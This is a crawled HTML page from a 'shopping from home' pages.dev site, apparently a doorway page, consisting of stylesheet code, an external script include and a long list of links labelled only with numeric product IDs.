

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://joneslydacheap.pages.dev/?pes=1005002277633291&uid=aYjoYfKRQG
body_size: 19944
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="joneslydacheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>joneslydacheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">joneslydacheap.pages.dev</a></h1><p>joneslydacheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=33006561016&uid=PBEQeRSrQl">33006561016</a></li>
<li><a href="/?pes=1005001505322272&uid=WFafgPmOWA">1005001505322272</a></li>
<li><a href="/?pes=1005001459669881&uid=s97PlYukoL">1005001459669881</a></li>
<li><a href="/?pes=32642171056&uid=RQNUzVaODP">32642171056</a></li>
<li><a href="/?pes=32921285622&uid=7EpuHjKi9F">32921285622</a></li>
<li><a href="/?pes=1005002020201911&uid=BxjhQEYFrD">1005002020201911</a></li>
<li><a href="/?pes=4001238248516&uid=29OBRjpKca">4001238248516</a></li>
<li><a href="/?pes=4000918911349&uid=bIj9tIFTMX">4000918911349</a></li>
<li><a href="/?pes=32558940856&uid=yPGfYLvbPE">32558940856</a></li>
<li><a href="/?pes=1005001946670953&uid=rtgy4HYmld">1005001946670953</a></li>
<li><a href="/?pes=4000469754522&uid=cZtRncxON1">4000469754522</a></li>
<li><a href="/?pes=1005001598275321&uid=KnbezJ5oBZ">1005001598275321</a></li>
<li><a href="/?pes=1005002310763864&uid=zDFJqWPytF">1005002310763864</a></li>
<li><a href="/?pes=4000010518314&uid=7bIXyeehDD">4000010518314</a></li>
<li><a href="/?pes=4000751754103&uid=tbQCeIX28m">4000751754103</a></li>
<li><a href="/?pes=32972305511&uid=dHFHMwap4l">32972305511</a></li>
<li><a href="/?pes=32944989720&uid=Gbah6uwP4j">32944989720</a></li>
<li><a href="/?pes=1005002237469920&uid=9rZOFT8ogF">1005002237469920</a></li>
<li><a href="/?pes=1005002256295266&uid=pErQlIKby3">1005002256295266</a></li>
<li><a href="/?pes=4000108329166&uid=2co85tZJfo">4000108329166</a></li>
<li><a href="/?pes=32922395694&uid=wlo44Lj4XY">32922395694</a></li>
<li><a href="/?pes=1005002500218925&uid=nTB7lXm7WQ">1005002500218925</a></li>
<li><a href="/?pes=32890964901&uid=Smd4UxIDlL">32890964901</a></li>
<li><a href="/?pes=1005001988371454&uid=Dkpjap6c55">1005001988371454</a></li>
<li><a href="/?pes=1005001971836605&uid=WKhdEhaUmS">1005001971836605</a></li>
<li><a href="/?pes=4000918575467&uid=VpCr9yHu43">4000918575467</a></li>
<li><a href="/?pes=1005001809970526&uid=RS44iW1NLL">1005001809970526</a></li>
<li><a href="/?pes=4001199762029&uid=kq6mQHLLoC">4001199762029</a></li>
<li><a href="/?pes=1005001785118593&uid=H6wcYsbMN9">1005001785118593</a></li>
<li><a href="/?pes=4000266937982&uid=VCn78eUWO2">4000266937982</a></li>
<li><a href="/?pes=32872207518&uid=QMwdLjdLHy">32872207518</a></li>
<li><a href="/?pes=4001211639139&uid=XEuOBNq6fM">4001211639139</a></li>
<li><a href="/?pes=32814409640&uid=OF6EXyipLW">32814409640</a></li>
<li><a href="/?pes=1005001699349222&uid=7Dh9Fu06L7">1005001699349222</a></li>
<li><a href="/?pes=32856349200&uid=gtNwa021W2">32856349200</a></li>
<li><a href="/?pes=4001220135353&uid=s1Ja5vk2i9">4001220135353</a></li>
<li><a href="/?pes=1005002512261307&uid=6x5Pf57IPa">1005002512261307</a></li>
<li><a href="/?pes=1005002092464904&uid=2ON3kBhRS9">1005002092464904</a></li>
<li><a href="/?pes=4000302255221&uid=DmjcW3oXFc">4000302255221</a></li>
<li><a href="/?pes=4001292837363&uid=sYWj8NgWC5">4001292837363</a></li>
<li><a href="/?pes=1005001321007912&uid=ZB7PYZBtiG">1005001321007912</a></li>
<li><a href="/?pes=1005001521450619&uid=DyrF1PAHwO">1005001521450619</a></li>
<li><a href="/?pes=1005002111819634&uid=1qHwiM52LL">1005002111819634</a></li>
<li><a href="/?pes=4000880041352&uid=1nRfPkmeaK">4000880041352</a></li>
<li><a href="/?pes=33048712759&uid=y3jVnjJk14">33048712759</a></li>
<li><a href="/?pes=32837294744&uid=r3SLXZygxo">32837294744</a></li>
<li><a href="/?pes=4000552704726&uid=9HjpCuKRZy">4000552704726</a></li>
<li><a href="/?pes=1005002519675343&uid=q4YC3xWOyE">1005002519675343</a></li>
<li><a href="/?pes=4000296707955&uid=noRnFkBBNF">4000296707955</a></li>
<li><a href="/?pes=1005001626342567&uid=QxdoRw7EhD">1005001626342567</a></li>
<li><a href="/?pes=1005001345334621&uid=G3fnuyotep">1005001345334621</a></li>
<li><a href="/?pes=1005001779246574&uid=zfOVxbcgMf">1005001779246574</a></li>
<li><a href="/?pes=1005002276628852&uid=u7oGZqVhDr">1005002276628852</a></li>
<li><a href="/?pes=1005002042262759&uid=mi359IvNzJ">1005002042262759</a></li>
<li><a href="/?pes=32935007773&uid=gGfjxyqr2E">32935007773</a></li>
<li><a href="/?pes=1005001625854843&uid=fAsptxv29a">1005001625854843</a></li>
<li><a href="/?pes=4001238759284&uid=U2kL5vPA2n">4001238759284</a></li>
<li><a href="/?pes=1005001803977611&uid=euKynZFFbz">1005001803977611</a></li>
<li><a href="/?pes=4000974551947&uid=eD4Ai6vVrd">4000974551947</a></li>
<li><a href="/?pes=1005001389185035&uid=o7nNqPXrP5">1005001389185035</a></li>
<li><a href="/?pes=4000953064532&uid=3UkLpMRa8b">4000953064532</a></li>
<li><a href="/?pes=4000069193548&uid=5NUrGwezn3">4000069193548</a></li>
<li><a href="/?pes=32837950345&uid=h1C6TgZBYx">32837950345</a></li>
<li><a href="/?pes=4000130978766&uid=c1s9uPdDTf">4000130978766</a></li>
<li><a href="/?pes=1005001273560909&uid=oQMdmeovUI">1005001273560909</a></li>
<li><a href="/?pes=4001160150958&uid=GrnFuQ7Hsw">4001160150958</a></li>
<li><a href="/?pes=1005002519340615&uid=AHCV0qdnjh">1005002519340615</a></li>
<li><a href="/?pes=4000097742819&uid=PkLSwpeIZV">4000097742819</a></li>
<li><a href="/?pes=1005002141176849&uid=HVUwpiZXQV">1005002141176849</a></li>
<li><a href="/?pes=4000900390708&uid=qlfe3tKSwy">4000900390708</a></li>
<li><a href="/?pes=32921901732&uid=Mt0lTTw5YK">32921901732</a></li>
<li><a href="/?pes=33044682713&uid=CtGZIapPEC">33044682713</a></li>
<li><a href="/?pes=32757537542&uid=puiEmv7Z92">32757537542</a></li>
<li><a href="/?pes=1005001278479150&uid=2ULv5jWk75">1005001278479150</a></li>
<li><a href="/?pes=4001031762282&uid=nzhVekew7V">4001031762282</a></li>
<li><a href="/?pes=32376441300&uid=IytUYVCROx">32376441300</a></li>
<li><a href="/?pes=4001257418232&uid=NVedh9CSPJ">4001257418232</a></li>
<li><a href="/?pes=32840121787&uid=vbKkooD7g2">32840121787</a></li>
<li><a href="/?pes=32949535553&uid=Q45Dd2pTFm">32949535553</a></li>
<li><a href="/?pes=1005001501893394&uid=gDSBUUI4mU">1005001501893394</a></li>
<li><a href="/?pes=4000385552400&uid=hWA3WAerZY">4000385552400</a></li>
<li><a href="/?pes=32916122640&uid=pjgpLPAT7y">32916122640</a></li>
<li><a href="/?pes=1005002482425301&uid=RAX5dthtty">1005002482425301</a></li>
<li><a href="/?pes=1005001960887831&uid=jgBJ4f0CKd">1005001960887831</a></li>
<li><a href="/?pes=1005001729171823&uid=IuhDAuoIsz">1005001729171823</a></li>
<li><a href="/?pes=1005001640984331&uid=2lJBH4NnS2">1005001640984331</a></li>
<li><a href="/?pes=33015493388&uid=DhbNThc6eI">33015493388</a></li>
<li><a href="/?pes=32240118951&uid=l48uZsc6ZV">32240118951</a></li>
<li><a href="/?pes=32970190887&uid=T5VLaL9QNg">32970190887</a></li>
<li><a href="/?pes=1005002019000484&uid=gGopvQBoLG">1005002019000484</a></li>
<li><a href="/?pes=1005001797432186&uid=nun91udGf0">1005001797432186</a></li>
<li><a href="/?pes=1005001808824721&uid=Ro4EGbBl10">1005001808824721</a></li>
<li><a href="/?pes=1005001356785785&uid=GJIFSXLhVs">1005001356785785</a></li>
<li><a href="/?pes=4000652086200&uid=oNcdfUOpMn">4000652086200</a></li>
<li><a href="/?pes=32816377756&uid=j7Dc9VH7Mv">32816377756</a></li>
<li><a href="/?pes=32997554040&uid=jsQ30qaeWj">32997554040</a></li>
<li><a href="/?pes=1005002105168625&uid=hGmjfcV7AA">1005002105168625</a></li>
<li><a href="/?pes=4000412374626&uid=s9Mw5tArhj">4000412374626</a></li>
<li><a href="/?pes=1005001604511853&uid=hbIdMoEfdm">1005001604511853</a></li>
<li><a href="/?pes=32891887411&uid=7gpabP3AVS">32891887411</a></li>
<li><a href="/?pes=4000678284774&uid=JcWKEPXZcV">4000678284774</a></li>
<li><a href="/?pes=1005001747913827&uid=eUrFSJy7iG">1005001747913827</a></li>
<li><a href="/?pes=1005001489854755&uid=kWRMaHKxP5">1005001489854755</a></li>
<li><a href="/?pes=32958253756&uid=Bg7CoXCDjd">32958253756</a></li>
<li><a href="/?pes=4000510013565&uid=rgOUiffI53">4000510013565</a></li>
<li><a href="/?pes=1005001997490604&uid=Xr4bM6OLq2">1005001997490604</a></li>
<li><a href="/?pes=33001194087&uid=eXEqfwiLwS">33001194087</a></li>
<li><a href="/?pes=4000315706132&uid=QCT6ngOVhb">4000315706132</a></li>
<li><a href="/?pes=4000789121217&uid=XPuWJ7ZiU2">4000789121217</a></li>
<li><a href="/?pes=32950262265&uid=WlBDa30YGH">32950262265</a></li>
<li><a href="/?pes=33018979426&uid=63lWUkb44b">33018979426</a></li>
<li><a href="/?pes=33018055160&uid=PPGX8bkDtG">33018055160</a></li>
<li><a href="/?pes=4000090044742&uid=xWntAhVkJx">4000090044742</a></li>
<li><a href="/?pes=4001331144841&uid=mSddYQrEK8">4001331144841</a></li>
<li><a href="/?pes=1005002715643936&uid=x9BbmX9iox">1005002715643936</a></li>
<li><a href="/?pes=4000016562917&uid=FMAlUlGoWH">4000016562917</a></li>
<li><a href="/?pes=33015689090&uid=4LAQhmF1I5">33015689090</a></li>
<li><a href="/?pes=4000770301023&uid=Xi5JdY2AId">4000770301023</a></li>
<li><a href="/?pes=4001162565955&uid=HraiF2PnMw">4001162565955</a></li>
<li><a href="/?pes=4001086092698&uid=ZmnaVWezN9">4001086092698</a></li>
<li><a href="/?pes=4000671986673&uid=maklB5dYRl">4000671986673</a></li>
<li><a href="/?pes=4001150063896&uid=ddBPqpqCZM">4001150063896</a></li>
<li><a href="/?pes=4000433522921&uid=ww8MqOGnn2">4000433522921</a></li>
<li><a href="/?pes=1005002596974369&uid=4SQRnd3ObB">1005002596974369</a></li>
<li><a href="/?pes=32810902742&uid=tEkc987ari">32810902742</a></li>
<li><a href="/?pes=1005002288555564&uid=NLFfpt1bmw">1005002288555564</a></li>
<li><a href="/?pes=4000566934703&uid=L8Epl9vuFt">4000566934703</a></li>
<li><a href="/?pes=1005002488779216&uid=zcXHfmpVaA">1005002488779216</a></li>
<li><a href="/?pes=32793424912&uid=zfpv4guGYg">32793424912</a></li>
<li><a href="/?pes=1005002089269053&uid=qNyoSb4qcM">1005002089269053</a></li>
<li><a href="/?pes=4001231005225&uid=UuZCAbSyYM">4001231005225</a></li>
<li><a href="/?pes=1005001425942324&uid=a7r6aM2Ejc">1005001425942324</a></li>
<li><a href="/?pes=4001200553559&uid=MFpr9edxkE">4001200553559</a></li>
<li><a href="/?pes=32836476160&uid=VLtxjB2mDc">32836476160</a></li>
<li><a href="/?pes=1005001323020639&uid=m6DV9JvERn">1005001323020639</a></li>
<li><a href="/?pes=1005002509099479&uid=khmtLmITBQ">1005002509099479</a></li>
<li><a href="/?pes=33027752478&uid=EUKXB8FepU">33027752478</a></li>
<li><a href="/?pes=4000729398133&uid=KPPppJS4HK">4000729398133</a></li>
<li><a href="/?pes=1005001430341772&uid=OQiW85wJuW">1005001430341772</a></li>
<li><a href="/?pes=33014939529&uid=yif8S4Mtve">33014939529</a></li>
<li><a href="/?pes=1005001809744516&uid=pAhYr2fcBu">1005001809744516</a></li>
<li><a href="/?pes=4001226891122&uid=0jAKUJpyAK">4001226891122</a></li>
<li><a href="/?pes=1005001453825129&uid=G4nSas7L9F">1005001453825129</a></li>
<li><a href="/?pes=32914919096&uid=ZDw2qpXXHy">32914919096</a></li>
<li><a href="/?pes=4000970398793&uid=mvF8ZXq9tM">4000970398793</a></li>
<li><a href="/?pes=32914249350&uid=24dDWGZO2v">32914249350</a></li>
<li><a href="/?pes=4000822084312&uid=vrnP1nnnMJ">4000822084312</a></li>
<li><a href="/?pes=4000619315173&uid=njBArirKI9">4000619315173</a></li>
<li><a href="/?pes=1005002460373468&uid=v9ClSyFKUO">1005002460373468</a></li>
<li><a href="/?pes=32864128954&uid=OWKwWOfmdd">32864128954</a></li>
<li><a href="/?pes=32987404515&uid=T1kTCfSyRs">32987404515</a></li>
<li><a href="/?pes=32992975288&uid=0eB16usnm2">32992975288</a></li>
<li><a href="/?pes=4001350980994&uid=Vplub9z9Tl">4001350980994</a></li>
<li><a href="/?pes=1005002388423923&uid=924oFyFbtK">1005002388423923</a></li>
<li><a href="/?pes=4000389873148&uid=Z9GeOtNyRO">4000389873148</a></li>
<li><a href="/?pes=1005001893810001&uid=tsQ1bHfEMA">1005001893810001</a></li>
<li><a href="/?pes=1005002218291942&uid=5MGYyRG0xl">1005002218291942</a></li>
<li><a href="/?pes=4000075291199&uid=kw6CHrFKVI">4000075291199</a></li>
<li><a href="/?pes=4000207270031&uid=qDTHqDVNKw">4000207270031</a></li>
<li><a href="/?pes=32838532780&uid=kcIi7qINtG">32838532780</a></li>
<li><a href="/?pes=1005002368830399&uid=x0egJ2JNRO">1005002368830399</a></li>
<li><a href="/?pes=4001276841189&uid=XARMuCrTGT">4001276841189</a></li>
<li><a href="/?pes=1005002717074772&uid=nuRjeTjAXw">1005002717074772</a></li>
<li><a href="/?pes=32850366047&uid=vjMP3AwepD">32850366047</a></li>
<li><a href="/?pes=32285054027&uid=wLQNP9rHd0">32285054027</a></li>
<li><a href="/?pes=32864051795&uid=aE9zTqaiU1">32864051795</a></li>
<li><a href="/?pes=1005001952136958&uid=2HQoNaxAkP">1005001952136958</a></li>
<li><a href="/?pes=4000741489997&uid=S7zdZr7uSr">4000741489997</a></li>
<li><a href="/?pes=32968246812&uid=snhGMZIbwi">32968246812</a></li>
<li><a href="/?pes=32975904648&uid=8Q70RNzsyF">32975904648</a></li>
<li><a href="/?pes=33058097665&uid=ON7e13X7Am">33058097665</a></li>
<li><a href="/?pes=1005001423092472&uid=AkCRC8JkFw">1005001423092472</a></li>
<li><a href="/?pes=4001211319609&uid=kReqLis1Yq">4001211319609</a></li>
<li><a href="/?pes=32958190711&uid=owaTA2SkoZ">32958190711</a></li>
<li><a href="/?pes=1005001413488817&uid=9jowBwM3w6">1005001413488817</a></li>
<li><a href="/?pes=2052012102&uid=EuusaW5H33">2052012102</a></li>
<li><a href="/?pes=4000994444243&uid=Q4NwBv8o1f">4000994444243</a></li>
<li><a href="/?pes=32820373400&uid=tI4yhc3JRu">32820373400</a></li>
<li><a href="/?pes=1005002452799688&uid=8boqs9Oy8u">1005002452799688</a></li>
<li><a href="/?pes=1005002121836663&uid=rM9UjabGmm">1005002121836663</a></li>
<li><a href="/?pes=32995738238&uid=kk0seHwa5z">32995738238</a></li>
<li><a href="/?pes=32866796795&uid=rdBEX5R8TF">32866796795</a></li>
<li><a href="/?pes=1005001393905149&uid=LzKyIuBcVw">1005001393905149</a></li>
<li><a href="/?pes=1005002124425494&uid=EznciytZWy">1005002124425494</a></li>
<li><a href="/?pes=1005002686687479&uid=2HIqlx0Qnn">1005002686687479</a></li>
<li><a href="/?pes=4001175513735&uid=18f9JlgTX9">4001175513735</a></li>
<li><a href="/?pes=4000769626111&uid=l56L9jyVHo">4000769626111</a></li>
<li><a href="/?pes=32904684430&uid=iGXI7caH0x">32904684430</a></li>
<li><a href="/?pes=4000420908195&uid=Duh6k0TJp1">4000420908195</a></li>
<li><a href="/?pes=1005001497216958&uid=mtqG3VKY4Q">1005001497216958</a></li>
<li><a href="/?pes=1005001883238055&uid=acMcqRHJJk">1005001883238055</a></li>
<li><a href="/?pes=1005002325545633&uid=wxP9DcBPWq">1005002325545633</a></li>
<li><a href="/?pes=33055677158&uid=ZNs1dUCsvu">33055677158</a></li>
<li><a href="/?pes=32848959780&uid=lvE4MkEfmQ">32848959780</a></li>
<li><a href="/?pes=1005002357161624&uid=DHIt0E4BeM">1005002357161624</a></li>
<li><a href="/?pes=4000084809791&uid=uW6slYaFHC">4000084809791</a></li>
<li><a href="/?pes=1005002449080684&uid=n6O11BkFGO">1005002449080684</a></li>
<li><a href="/?pes=32852862275&uid=lqTzf7AenV">32852862275</a></li>
<li><a href="/?pes=1005002007611683&uid=QcZLGOOmc5">1005002007611683</a></li>
<li><a href="/?pes=32951922655&uid=YLowxJMzag">32951922655</a></li>
<li><a href="/?pes=1005001894902114&uid=o0c1HFWxQG">1005001894902114</a></li>
<li><a href="/?pes=4000842175735&uid=fVAVwc8VDT">4000842175735</a></li>
<li><a href="/?pes=1026887207&uid=9EcBQYwdlQ">1026887207</a></li>
<li><a href="/?pes=1005001267766592&uid=CDsIYEPhuh">1005001267766592</a></li>
<li><a href="/?pes=4000397170146&uid=5UxJHztEVv">4000397170146</a></li>
<li><a href="/?pes=1005001836972152&uid=yHcfJC8zz0">1005001836972152</a></li>
<li><a href="/?pes=1005001697768625&uid=2dcqR0xArd">1005001697768625</a></li>
<li><a href="/?pes=1005002557855971&uid=5uTlYHgw1P">1005002557855971</a></li>
<li><a href="/?pes=1005001613247233&uid=FPPuErPmSl">1005001613247233</a></li>
<li><a href="/?pes=4000253673326&uid=3UP35zW9MB">4000253673326</a></li>
<li><a href="/?pes=4000744219169&uid=RpLSp5bLVf">4000744219169</a></li>
<li><a href="/?pes=33035548524&uid=6FZbFWAwgq">33035548524</a></li>
<li><a href="/?pes=1005001816708229&uid=BhQWrGwdzp">1005001816708229</a></li>
<li><a href="/?pes=32917188989&uid=aJjfXlupAF">32917188989</a></li>
<li><a href="/?pes=33011825000&uid=JmBIf86lih">33011825000</a></li>
<li><a href="/?pes=1005001501599842&uid=J2L1yRHgXE">1005001501599842</a></li>
<li><a href="/?pes=4001281872584&uid=5R2bb9OOSK">4001281872584</a></li>
<li><a href="/?pes=4001344510297&uid=GKudLliXdS">4001344510297</a></li>
<li><a href="/?pes=4000990364489&uid=qLosHyMF6s">4000990364489</a></li>
<li><a href="/?pes=1005001330403951&uid=c65dQRGOve">1005001330403951</a></li>
<li><a href="/?pes=4000053313624&uid=CIcRazoAkv">4000053313624</a></li>
<li><a href="/?pes=1005001971670069&uid=rinmlZIJlU">1005001971670069</a></li>
<li><a href="/?pes=33039011213&uid=YnjemEvKGg">33039011213</a></li>
<li><a href="/?pes=4000688949943&uid=cA2ktBvN6H">4000688949943</a></li>
<li><a href="/?pes=1005001817515990&uid=A2csSVxetf">1005001817515990</a></li>
<li><a href="/?pes=32897256199&uid=PZz5DhNmgP">32897256199</a></li>
<li><a href="/?pes=1005002252331568&uid=Jqgjwc1SMP">1005002252331568</a></li>
<li><a href="/?pes=1005002008412260&uid=pCxrvnOImb">1005002008412260</a></li>
<li><a href="/?pes=4000806920509&uid=cpaoCvKMEr">4000806920509</a></li>
<li><a href="/?pes=4001217418312&uid=8ON9Qij2z3">4001217418312</a></li>
<li><a href="/?pes=4001138360721&uid=Od6gjFqwZj">4001138360721</a></li>
<li><a href="/?pes=4000594883523&uid=N2eGWt7WBZ">4000594883523</a></li>
<li><a href="/?pes=1005002650990118&uid=w5tOlbMO3x">1005002650990118</a></li>
<li><a href="/?pes=1005001294969864&uid=jztdNk60Et">1005001294969864</a></li>
<li><a href="/?pes=33016507989&uid=VhaCxo4HyA">33016507989</a></li>
<li><a href="/?pes=1005001566316289&uid=sQxr5UeCdC">1005001566316289</a></li>
<li><a href="/?pes=4000010115472&uid=YoLJXFg26C">4000010115472</a></li>
<li><a href="/?pes=4000437810376&uid=At9KmA2xqO">4000437810376</a></li>
<li><a href="/?pes=4000453298734&uid=5Enprxyi3T">4000453298734</a></li>
<li><a href="/?pes=1005001899527811&uid=z1GDcIPxC8">1005001899527811</a></li>
<li><a href="/?pes=1005002601321807&uid=u4jn9W8UFP">1005002601321807</a></li>
<li><a href="/?pes=1005002583822357&uid=Lj08i2hHm2">1005002583822357</a></li>
<li><a href="/?pes=4000123359333&uid=4fjz4hhWAn">4000123359333</a></li>
<li><a href="/?pes=33015706006&uid=j4hONq8yYz">33015706006</a></li>
<li><a href="/?pes=32918096452&uid=u4Jtjxa6dY">32918096452</a></li>
<li><a href="/?pes=1005002054691017&uid=nqYYGtZljP">1005002054691017</a></li>
<li><a href="/?pes=32898772515&uid=PLlq8r6luo">32898772515</a></li>
<li><a href="/?pes=4000708103741&uid=EVE5iKMwGw">4000708103741</a></li>
<li><a href="/?pes=32887078651&uid=ZFwKfzFoPx">32887078651</a></li>
<li><a href="/?pes=1005002049775819&uid=G31dFdyBbc">1005002049775819</a></li>
<li><a href="/?pes=1005002577378961&uid=IFuSyu04yn">1005002577378961</a></li>
<li><a href="/?pes=32965476651&uid=37hgcIbCSa">32965476651</a></li>
<li><a href="/?pes=32903644728&uid=8Zlvh5Tuyd">32903644728</a></li>
<li><a href="/?pes=32498878170&uid=gVeXJETh1d">32498878170</a></li>
<li><a href="/?pes=4000258301234&uid=mey9YMDwLc">4000258301234</a></li>
<li><a href="/?pes=4000048325040&uid=dqA1LsiqOY">4000048325040</a></li>
<li><a href="/?pes=33042951576&uid=7svCjXlE8Z">33042951576</a></li>
<li><a href="/?pes=4001077367560&uid=NLZdjxWUbO">4001077367560</a></li>
<li><a href="/?pes=32971178349&uid=ZeH3MYj17Q">32971178349</a></li>
<li><a href="/?pes=32823104011&uid=yEvYJPPwP3">32823104011</a></li>
<li><a href="/?pes=1005002004378809&uid=DtT6sqcUMA">1005002004378809</a></li>
<li><a href="/?pes=4000897516289&uid=wRDCy0u9vW">4000897516289</a></li>
<li><a href="/?pes=4000078219704&uid=DYMZvBRN2M">4000078219704</a></li>
<li><a href="/?pes=4000052284845&uid=vwdfVd1Sap">4000052284845</a></li>
<li><a href="/?pes=32853799227&uid=yFvvQGTsLO">32853799227</a></li>
<li><a href="/?pes=4000974653438&uid=4RBIvGz82t">4000974653438</a></li>
<li><a href="/?pes=1005002598158546&uid=iZkp5zJDte">1005002598158546</a></li>
<li><a href="/?pes=33059337403&uid=8FsYw3g3Zu">33059337403</a></li>
<li><a href="/?pes=1005001604713564&uid=k3opTK2D5d">1005001604713564</a></li>
<li><a href="/?pes=1005002408186434&uid=ye4LaFQXkz">1005002408186434</a></li>
<li><a href="/?pes=32855245325&uid=l0XmMsT8PP">32855245325</a></li>
<li><a href="/?pes=33034027832&uid=DF5X8i0Axz">33034027832</a></li>
<li><a href="/?pes=1005001816807390&uid=OaQYZGMem4">1005001816807390</a></li>
<li><a href="/?pes=1005001891189419&uid=BVgil1P5gk">1005001891189419</a></li>
<li><a href="/?pes=1005001285008991&uid=pkR7JphFUE">1005001285008991</a></li>
<li><a href="/?pes=1005002597220118&uid=13WqYX9j50">1005002597220118</a></li>
<li><a href="/?pes=1005001784740261&uid=6cuui9iPDL">1005001784740261</a></li>
<li><a href="/?pes=4001130551115&uid=XgqV2R7VPj">4001130551115</a></li>
<li><a href="/?pes=4000986949532&uid=dndJVBypSX">4000986949532</a></li>
<li><a href="/?pes=1005002593532828&uid=40yPxRVZ0Q">1005002593532828</a></li>
<li><a href="/?pes=1005001836954365&uid=1lZVbuGZgm">1005001836954365</a></li>
<li><a href="/?pes=1005001934404468&uid=yJW3y8Q6hs">1005001934404468</a></li>
<li><a href="/?pes=1005001357403897&uid=PBsZmlXaCB">1005001357403897</a></li>
<li><a href="/?pes=1005002144416847&uid=lFaJDQiio4">1005002144416847</a></li>
<li><a href="/?pes=32806565018&uid=WgGerbM33S">32806565018</a></li>
<li><a href="/?pes=1005002111441692&uid=eqs7BMHu5o">1005002111441692</a></li>
<li><a href="/?pes=4000264884758&uid=dbyMuQ3Be5">4000264884758</a></li>
<li><a href="/?pes=1005002312416878&uid=ArdBFY5NR4">1005002312416878</a></li>
<li><a href="/?pes=1005002089865797&uid=idTyzbXRWA">1005002089865797</a></li>
